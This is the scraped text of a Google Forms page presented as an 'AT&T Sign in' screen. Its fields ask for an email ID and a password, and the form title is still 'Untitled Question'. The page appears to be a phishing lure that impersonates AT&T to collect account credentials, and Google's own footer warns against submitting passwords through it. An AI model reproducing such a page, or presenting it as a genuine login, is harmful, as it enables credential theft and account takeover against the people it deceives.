 docs.google.com
AT&T
AT&T
Sign in
Untitled Question
to continue
I/D Email
Your answer
Password
Your answer
Submit
Never submit passwords through Google Forms.